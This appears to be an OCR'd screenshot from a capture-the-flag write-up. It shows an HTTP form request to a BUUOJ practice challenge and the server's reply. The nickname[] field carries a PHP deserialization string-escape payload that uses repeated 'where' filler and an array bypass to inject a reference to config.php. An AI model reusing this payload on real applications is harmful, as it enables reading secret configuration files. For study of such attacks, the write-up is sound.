 Origin:
http://202cb67d-7871-4c57-ba35-081c304e3842.node4.b
uuoj.cn:81
Connection: close
Referer:
http://202cb67d-7871-4c57-ba35-081c304e3842.node4.b
uuoj.cn:81/update.php
Cookie: PHPSESSID=3180e9be63336e36a5da9ec29d18f469
Upgrade-Insecure-Requests: 1
-----------------------------3926990852100041104360
6176894
Content-Disposition: form-data; name="phone"
11111111111
-----------------------------3926990852100041104360
6176894
Content-Disposition: form-data; name="email"
123123@qq.com
-----------------------------3926990852100041104360
6176894
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewhe
rewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------3926990852100041104360
array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array
given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">
Your Profile
</a>